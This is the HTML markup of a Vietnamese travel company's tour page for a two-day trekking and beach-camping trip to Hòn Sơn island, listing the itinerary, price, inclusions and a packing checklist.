				<section class="elementor-section elementor-top-section elementor-element elementor-element-b62b9f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b62b9f8" data-element_type="section" id="gioi_thieu_tour_hon_son" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea311a" data-id="2ea311a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3600b55 __tour_tab elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="3600b55" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-5661" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-5661" aria-expanded="false">LỊCH TRÌNH</div>
									<div id="elementor-tab-title-5662" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5662" aria-expanded="false">GIỚI THIỆU</div>
									<div id="elementor-tab-title-5663" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5663" aria-expanded="false">CHUẨN BỊ</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-5661" aria-expanded="false">LỊCH TRÌNH</div>
					<div id="elementor-tab-content-5661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-5661" tabindex="0" hidden="false">		<div data-elementor-type="section" data-elementor-id="7931" class="elementor elementor-7931 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e904b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e904b9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08ba39f" data-id="08ba39f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8bcfbb elementor-widget elementor-widget-heading" data-id="f8bcfbb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LỊCH TRÌNH TREKKING TOUR DU LỊCH HÒN SƠN 52Hz</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-666d859 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="666d859" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36a66e0" data-id="36a66e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9d529f elementor-widget elementor-widget-heading" data-id="a9d529f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><strong>NGÀY 0: RỜI KHỎI TP.HCM</strong> 
<!-- Review lịch trình ngày 0 tour hòn sơn 52hz--> </h3>		</div>
				</div>
				<div class="elementor-element elementor-element-c182c8b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c182c8b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">21:30 Tập trung và điểm danh tại Nhà Văn hoá Thanh niên số 4 Phạm Ngọc Thạch, Quận 1 hoặc bến xe Miền Tây (tuỳ thuộc vào số lượng khách thực tế).</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">22:30 Xe bắt đầu di chuyển và đón các thành viên dọc đường (nếu có). Trên xe Hướng dẫn viên (HDV) tổ chức làm quen, kết nối các thành viên trước khi bắt đầu <strong>hành trình trekking Hòn Sơn</strong> vào sáng mai.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">23:00 Ghé trạm dừng chân tại Tiền Giang để khách đi vệ sinh. Ngủ đêm trên xe.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae89738" data-id="ae89738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dde1636 elementor-widget elementor-widget-heading" data-id="dde1636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><strong>NGÀY 1: TREKKING HÒN SƠN</strong>
<!-- Review lịch trình ngày thứ nhất tour trekking hòn sơn 52hz--> </h3>		</div>
				</div>
				<div class="elementor-element elementor-element-013b96e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="013b96e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">04:00 Đoàn đến TP Rạch Giá, vệ sinh cá nhân dùng bữa sáng, nhâm nhi ly cà phê sáng tại TP Rạch Giá.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">06:00 Đoàn di chuyến đến bến tàu cao tốc, quý khách chuẩn bị hành lý và lên tàu chuyến Rạch Giá &#8211; Hòn Sơn.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">08:00 Đến đảo Hòn Sơn, quý khách nhận xe máy di chuyển theo cung đường ven biển đến khu vực bãi biển cắm trại riêng biệt của 52Hz.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">09:00 Đoàn nhận lều, nghỉ ngơi thay đồ và chuẩn bị hành lý cá nhân để bắt đầu hành trình trekking chinh phục đỉnh Ma Thiên Lãnh Hòn Sơn.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">12:00  Đến đỉnh Ma Thiên Lãnh, đoàn checkin đỉnh, dùng bữa trưa và nghỉ ngơi trên đỉnh.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">13:00  Đoàn di chuyển sang Sân Tiên, khám phá Sân Tiên và trekking quay về lại chân núi.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">15:00 Kết thúc hành trình trekking. Đoàn về lại khu trại, vệ sinh cá nhân sau đó di chuyển tham quan một vòng quanh đảo, trên đường đi sẽ ghé checkin các điểm đẹp của Hòn Sơn như: bãi Bấc, Bãi đá chạy, Ông rùa, Thác nước,&#8230;<br>Đoàn tự do tắm biển tại khu trại.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">18:00 Đoàn tham gia tiệc BBQ bãi biển, hoà mình cùng âm nhạc acoustic, đêm nhạc thiết kế dành riêng kết nối các thành viên trong đoàn.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">22:00 Kết thúc sinh hoạt, quý khách nghỉ đêm tại lều trên bãi biển.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0b8425" data-id="f0b8425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da16925 elementor-widget elementor-widget-heading" data-id="da16925" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><strong>NGÀY 2: CHINH PHỤC ĐỈNH MA THIÊN LÃNH </strong>
<!-- Review lịch trình ngày thứ 2 tour tham quan hòn sơn 52hz--> 
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-a8c1eb0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8c1eb0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">05:00 Quý khách dậy sớm, đón bình minh trên bãi biển. </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">06:00 Đoàn lên tàu ngư dân ra nhà bè dùng bữa sáng, Sau đó tham gia hoạt động lặn biển ngắm cá, bắt ốc,&#8230;</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">09:00 Kết thúc hành trình, lên tàu quay về lại khu trại. Quý khách có thời gian vệ sinh cá nhân, tự do tắm biển tại khu trại.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">10:30 Đoàn đến bến tàu, và dùng bữa trưa tại bến tàu.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">11:00 Lên tàu cao tốc về lại đát liền.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">13:00 Đoàn về đến đất liền, xe đón đoàn.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Chia tay Rạch Giá và quay về lại TP. Hồ Chí Minh, trên đường về HDV sẽ tổng kết hành trình, ôn lại kỷ niệm trong suốt chuyến đi, và chia tay đoàn.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Dự kiến 21:00 – 22:00 Xe về đến TP. Hồ Chí Minh. Kết thúc hành trình <strong>tour Hòn Sơn</strong> và hẹn gặp lại quý khách ở những hành trình mới.<br><br><i>*Lưu ý: Lịch trình có thể thay đổi tuỳ vào tình hình thực tế như: thời tiết, trường hợp bất khả kháng nhằm đảm bảo an toàn tối đa cho khách hàng và sẽ được thông báo đến khách hàng khi có thay đổi.</i><br></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5662" aria-expanded="false">GIỚI THIỆU</div>
					<div id="elementor-tab-content-5662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-5662" tabindex="0" hidden="hidden">		<div data-elementor-type="section" data-elementor-id="7929" class="elementor elementor-7929 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12a96c0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="12a96c0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f1cb1ef" data-id="f1cb1ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d741a elementor-widget elementor-widget-heading" data-id="31d741a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tổng quan Tour Hòn Sơn
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8eec469 elementor-drop-cap-yes elementor-drop-cap-view-stacked elementor-widget elementor-widget-text-editor" data-id="8eec469" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Hành trình là sự kết hợp các trải nghiệm biển đảo đa dạng: khám phá hòn đảo xinh đẹp bằng xe máy, trekking chinh phục đỉnh Ma Thiên Lãnh, ngắm toàn cảnh Đảo Hòn Sơn từ bãi đá tiên. Lặn biển ngắm cá, bắt hải sản. Camping trên bãi biển và kết nối văn hoá làng chài khi tham gia <strong><a href="https://52hz.vn/tour-hon-son/#gioi_thieu_tour_hon_son">Tour Hòn Sơn</a></strong> cùng những người bạn độc thân của 52Hz.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c95f4ae elementor-widget elementor-widget-text-editor" data-id="c95f4ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<table width="671"><tbody><tr><td width="35%"><strong>Độ khó</strong></td><td width="65%">5/10</td></tr><tr><td width="35%"><strong>Điểm đến</strong></td><td width="65%">Xã Lại Sơn, huyện Kiên Hải, tỉnh Kiên Giang</td></tr><tr><td width="35%"><strong>Điểm khởi hành</strong></td><td width="65%"><p>Nhà Văn hoá Thanh niên (04 Phạm Ngọc Thạch, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh)</p><p class="_ghim_map">(Xem định vị: <a href="https://goo.gl/maps/sajpmJoBsi8PLeQs7" target="_blank" rel="noopener">goo.gl.map</a>)</p><p>Hoặc bến xe Miền Tây</p></td></tr><tr><td width="35%"><strong>Thời gian xuất phát</strong></td><td width="65%">21:30 Thứ Sáu</td></tr><tr><td width="35%"><strong>Thời gian kết thúc (dự tính)</strong></td><td width="65%">23:00 – Chủ Nhật</td></tr><tr><td width="35%"><strong>Thời lượng tour</strong></td><td width="65%">2 Ngày 2 Đêm</td></tr><tr><td width="35%"><strong>Số lượng khách</strong></td><td width="65%">25 &#8211; 30 khách</td></tr><tr><td width="35%"><strong>Hotline</strong></td><td width="65%"><a href="tel://02844555252">028 4455 5252</a></td></tr></tbody></table>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-272657e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="272657e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-173d827" data-id="173d827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c82b8 elementor-widget elementor-widget-heading" data-id="f5c82b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Giá Tour</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f86ab1" data-id="6f86ab1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e8fe60 elementor-align-left elementor-widget elementor-widget-button" data-id="9e8fe60" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">2.790.000 vnđ</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad7f4bd" data-id="ad7f4bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0837acd elementor-widget elementor-widget-heading" data-id="0837acd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Giá tour Hòn Sơn bao gồm</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0b87d15 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0b87d15" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Xe giường nằm riêng suốt tuyến (xe riêng hoặc xe khách tiêu chuẩn tương đương &#8211; tuỳ vào số lượng khách tham gia thực tế)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Xe máy di chuyển quanh đảo (2 khách/ xe)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Vé tàu cao tốc 2 chiều (Rạch Giá &#8211; Hòn Sơn)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tàu di chuyển (hoạt động lặn biển)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Ăn uống:</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4238ea8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4238ea8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Bao gồm 05 bữa chính, 01 bữa ăn nhẹ (Bao gồm 1 đêm BBQ Hải sản)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Thực đơn chay (theo yêu cầu)</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d83740 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d83740" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Trang thiết bị: Lều (bố trí 2 &#8211; 3 khách/ lều), túi ngủ giữ ấm Natural Hike (1 khách/ túi), tấm cách nhiệt.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Khu vực vệ sinh nước ngọt</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Áo mưa (được trang bị vào mùa mưa)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Thiết bị, dụng cụ bảo hộ chuyên dụng (Áo phao, đèn pin,&#8230;) Đêm nhạc acoustic: bao gồm loa nhạc, Guitarist.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Đội hậu cần, setup ăn uống, lều trại: 4 &#8211; 7 người hỗ trợ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Đội ngũ chăm sóc: </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7aa9b7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7aa9b7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">1 Hướng dẫn viên chính</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">1 Hướng dẫn viên phụ, chụp ảnh cho đoàn</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">1 Nhân viên chăm sóc y tế (được đào tạo kỹ năng sơ cấp cứu, trang bị cơ bản thuốc, dụng cụ y tế cần thiết)</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4b5385 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d4b5385" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"> Bảo hiểm du lịch suốt hành trình trekking (gói đi rừng) tối đa 30.000.000đ.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-460af84 elementor-widget elementor-widget-heading" data-id="460af84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Giá chưa bao gồm :</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f0cf40c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0cf40c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
										<span class="elementor-icon-list-text"> Chi phí cá nhân ngoài chương trình</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
										<span class="elementor-icon-list-text">Phụ thu lễ, tết (nếu có)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
										<span class="elementor-icon-list-text"> Phụ thu lều đơn 1 khách (nếu khách yêu cầu): 200.000/ lều</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5663" aria-expanded="false">CHUẨN BỊ</div>
					<div id="elementor-tab-content-5663" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-5663" tabindex="0" hidden="hidden">		<div data-elementor-type="section" data-elementor-id="7934" class="elementor elementor-7934 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e117368 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e117368" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-042a121" data-id="042a121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b6ddad elementor-widget elementor-widget-heading" data-id="8b6ddad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Cần chuẩn bị gì khi đi trekking Hòn Sơn <!-- Đồ dùng cần thiết khi tham gia tour trekking hòn sơn cùng 52hz--> </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fdf9e8e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fdf9e8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Quần áo dễ vận động, thoáng mồ hôi (1 bộ mặc, 1 bộ tắm biển và 2 bộ để thay)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">1 đôi giày đế cao su bám tốt</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Balo gọn nhẹ (nên có đai trợ lực)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Áo khoác giữ nhiệt tốt</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Nón, 2 đôi vớ, găng tay chống nắng</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Đồ dùng cá nhân (kem chống nắng, khăn, bàn chải, khăn giấy, thuốc cá nhân, sạc dự phòng,…)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Bình đựng nước</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Đồ ăn nhẹ (chocolate, bánh, kẹo,…)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">1 đôi dép gọn nhẹ mang tại khu trại</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Balo/ túi rút nhỏ đựng tư trang cá nhân. </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Thêm 01 bộ đồ dành cho hoạt động dưới nước.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
							</div>
		</div>
				</div>
				</div>
